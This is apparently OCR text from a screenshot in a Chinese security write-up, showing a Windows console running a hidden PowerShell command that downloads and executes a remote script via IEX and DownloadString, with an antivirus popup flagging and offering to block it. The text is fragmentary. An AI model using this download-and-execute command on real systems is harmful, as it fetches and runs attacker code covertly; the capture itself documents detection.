 C:\Windows\system32\cmd.exe - powershell.exe -nop -w hidden -c "IEX ((new-object net....
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利
C:\Users\test>powershell.exe -nop -w hidden -c "IEX (
downloadstring('http:/
:80/a'))"
回收
tes
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: cmd.exe 结束进程
防护项目: 隐藏执行PowerShell
操作目标: [执行] C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
记住本次操作，下次自动处理
允许
阻止（36）
CH
涂白的安全智库
2021/6/30